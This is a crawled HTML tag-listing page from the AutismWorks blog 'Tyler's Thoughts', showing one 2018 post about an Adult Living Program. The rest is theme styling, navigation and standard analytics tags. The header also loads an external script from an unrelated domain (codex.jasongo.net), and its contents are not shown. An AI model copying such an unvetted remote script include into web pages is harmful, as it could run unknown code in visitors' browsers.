

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autismworks.com/blog?tag=grown+up
body_size: 16723
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="xE8N2EmH9a8X4q1RV/G1ltQWKLEoZTzPpCfjqgwyBIxZ0wI8JOxYDbOFNd2fHxdBau0Q/N/J9AyGRsOv3K4kUg==">
            
    <title>
      
        Tyler's Thoughts
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.autismworks.com/blog?tag=grown+up">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Tyler's Thoughts">
<meta name="twitter:title" content="Tyler's Thoughts">


<meta property="og:description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site.">
<meta name="twitter:description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/gFHbMNDAS5ieMGQH9GSY_IMG_6990.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/gFHbMNDAS5ieMGQH9GSY_IMG_6990.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/136b72e-c0ca-2742-b3-fd621bbf0056_53a57dd8-d855-4a1b-8f29-708a271cd49b.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.autismworks.com/blog?tag=grown+up" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/styles.css?17613045145339231" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/overrides.css?17613045145339231" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .hello-bars .container {margin-bottom: -14px;
}
@media (max-width: 600px)
{
.header__content--desktop {
    padding: 4px 0;
}
}
.header__content--desktop {
    padding: 10px 0;
}

.section--xs-small {
    padding: 0px 0 !important;
}



/* === Show hamburger and hide desktop menu at 1019px or below === */
@media screen and (max-width: 1019px) {
  .header__content--desktop .header__block--menu {
    
  }
  .header__block--logo {
    text-align: left !important;
  }
}

/* === Show desktop menu and hide hamburger above 1019px === */
@media screen and (min-width: 1020px) {
  .header__content--desktop .header__block--menu {
    display: flex !important;
    justify-content: center;
    align-items: center;
  }

  .header__content--desktop .hamburger {
    display: none !important;
  }
}

/* === Mobile menu styling === */

/* Hide mobile menu by default */
.header__content--mobile {
  display: none;
  background-color: #fff;
  padding: 20px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Show mobile menu when active */
.header__content--mobile.active {
  display: block;
}

/* Style mobile menu links */
.header__content--mobile .mobile-menu a {
  display: block;
  padding: 12px 16px;
  color: #333;
  text-decoration: none;
  border-bottom: 1px solid #eee;
  font-size: 16px;
}

.header__content--mobile .mobile-menu a:hover {
  background-color: #f5f5f5;
}

@media screen and (min-width: 1220px) and (max-width: 1300px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 6px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 18px !important;
  }

  a.logo {
    width: 100px !important;
  }
}
@media screen and (min-width: 1030px) and (max-width: 1219px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 4px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 15px !important;
  }

  a.logo {
    width: 100px !important;
  }
}

@media screen and (min-width: 910px) and (max-width: 1029px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 14px !important;
  }

  a.logo {
    width: 50px !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 909px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 11px !important;
  }

  a.logo {
    width: 40px !important;
  }
}

.blog-listing__panel {
    border-radius: 15px !important;
    border: 2px dashed #292d74;
}


.blog-listing.blog-listing--grid-3.blog-listing--has-media {
  display: flex;
  flex-wrap: wrap;
  gap: 20px; /* Adjust spacing between items */
}

.blog-listing.blog-listing--grid-3.blog-listing--has-media > .blog-item {
  flex: 1 1 calc(50% - 20px); /* Two columns with gap accounted */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
    
}

.social-icons__heading{
color:#000 !important;
}
div#wistia_chrome_23 {
    border-radius: 12px !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Tyler&#39;s Thoughts" href="https://www.autismworks.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Awais Design 2024",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNGM7P');</script>
<!-- End Google Tag Manager --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78265338-4', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"10323","site_id":"10687"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"10323","site_id":"10687"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '734645250783202');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=734645250783202&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.13.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #e7e6e0;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #e7e6e0;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px){
  #block-1732131376371 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1732131376371" 
  class="header__block custom_header header__block--hello-bar header__block--show " 
  kjb-settings-id="sections_header_blocks_1732131376371_settings_stretch"
  
>
  

<style>
  #block-1732131376371 .hello-bar {
    background-color: #292d74;
  }
  #block-1732131376371 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-dark text-center" kjb-settings-id="sections_header_blocks_1732131376371_settings_text">
  
    <a href="/resource_redirect/landing_pages/1353360"  >
  
    <div class="container">
      <p 
        class="hello-bar__text" 
        kjb-settings-id="sections_header_blocks_1732131376371_settings_text_color" 
        
      >
        <style>.autism-topbar {     display: flex;     justify-content: center;     align-items: center;     flex-wrap: wrap;     font-family: Poppins, sans-serif;     line-height: 1;     margin: 0 !important;     padding: 0 !important;     height: auto;     background-color: transparent; }  .autism-topbar * {     margin: 0 !important;     padding: 0 !important;     line-height: 1 !important; }  .autism-title {     color: white;     font-size: 16px;     margin-right: 10px !important; }  .autism-button {     display: inline-block;     background-color: #FFE500;     color: #000 !important;     text-decoration: none;     padding: 6px 12px !important;     border-radius: 6px;     font-size: 16px;     transition: background-color 0.3s ease; }  .autism-button:hover {     background-color: #e6cc00; }  @media (max-width: 600px) {     .autism-topbar {         flex-direction: column;     }      .autism-button {         width: 90%;         margin-top: 6px !important;     }      .autism-title {         font-size: 16px;         margin-bottom: 4px;     } }  </style><div class="autism-topbar"><div class="autism-title">Make Autism Workable</div><a class="autism-button" href="https://www.autismworks.com/main-website-free-resources">Download Free Social Stories </a></div>
      </p>
    </div>
  
    </a>
  
</div>
</div>
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px){
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block custom_header header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/deca24-822-604-36-2d0277adf4c_opt1_1_copy.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px){
  #block-1555988491313 {
    text-align: center;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block custom_header header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.autismworks.com/home" >Home</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/book-online" >Books</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/onlineprograms" >Online Programs</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/main-website-free-resources" >Free Resources </a>
  
    <a class="link-list__link" href="https://www.facebook.com/groups/AutismWorks" >Support</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/speaking" >Speaking</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/about-us" >Meet The Team</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/affiliate" >Affiliate</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
  
</div>
</div>
              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
   
    <main>
      <div data-dynamic-sections=blog><div id="section-1752319302908" data-section-id="1752319302908"><style>
  
  #section-1752319302908 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0);
  }
  #section-1752319302908 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1752319302908 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1752319302908 .row {
    
  }
  #section-1752319302908 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1752319302908 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1752319302908 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1752319302908 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1752319302908_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1755876521263, [data-slick-id="1755876521263"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1755876521263 .block, [data-slick-id="1755876521263"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1755876521263, [data-slick-id="1755876521263"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1755876521263 .block, [data-slick-id="1755876521263"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1755876521263, [data-slick-id="1755876521263"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1755876521263"
  class="
  block-type--text
  text-left
  col-6
  hidden--desktop
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1752319302908_blocks_1755876521263_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1> </h1>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1755074756111, [data-slick-id="1755074756111"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1755074756111 .block, [data-slick-id="1755074756111"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1755074756111, [data-slick-id="1755074756111"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1755074756111 .block, [data-slick-id="1755074756111"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 50px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1755074756111, [data-slick-id="1755074756111"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1755074756111"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1752319302908_blocks_1755074756111_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1755074756111 .block,
  [data-slick-id="1755074756111"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1755074756111 .image,
  [data-slick-id="1755074756111"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 220px;
    
    border-radius: 4px;
    
  }
  #block-1755074756111 .image__image,
  [data-slick-id="1755074756111"] .image__image {
    width: 100%;
    
      width: 220px;
    
  }
  #block-1755074756111 .image__overlay,
  [data-slick-id="1755074756111"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1755074756111 .image__overlay-text,
  [data-slick-id="1755074756111"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1755074756111 .block,
    [data-slick-id="1755074756111"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1755074756111 .image__overlay,
    [data-slick-id="1755074756111"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1755074756111 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="AutismWork Blog" kjb-settings-id="sections_1752319302908_blocks_1755074756111_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/f56256-6cb-0d-fc8f-dfd66fc1aab1_image_4_.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #ffffff;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 6px;
    border-style: ;
    border-width: px ;
  }
  .blog-listing__title {
    color: #000000 !important;
  }
  .blog-listing__title:hover {
    color: #000000 !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #ffffff;
    background-color: #ffffff;
  }
  .tag:hover {
    color: #ffffff;
    background-color: #ffffff;
  }
  .blog-listing__content {
    color: #000000;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 30px;
      padding-bottom: 80px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-12">
        
          <div class="blog-listings__content blog-listings__content--grid-3">
            
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/alp">
        <img loading="auto" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/gh44GCaxTaCTiV52KKUC_work-clipart-10874-road-work-clip-art-design.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/alp">Some Thoughts on the Adult Living Program (ALP)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jun 07, 2018</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ecf0f1;
     border-color: ;
     border-radius: 15px;
     border-style: ;
     border-width: px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left sidebar__container--top sidebar__container--hidden-desktop sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: #000000;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color: #000000 !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: #000000;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: #000000;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p
    class="h5 sidebar-categories__title"
    kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading"
    
  >
    Categories
  </p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.autismworks.com/blog">All Categories</option>
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismcommunity">#autismcommunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismfriendly">#autismfriendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismsupport">#autismsupport</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23confidencebuilding">#confidencebuilding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23growthmindset">#growthmindset</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23inclusiveactivities">#inclusiveactivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23newexperiences">#newexperiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23parentingtips">#parentingtips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23personalgrowth">#personalgrowth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23resilience">#resilience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=accept">accept</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=activities">activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+clothing">adaptive clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+learning">adaptive learning</option>
          
        
          
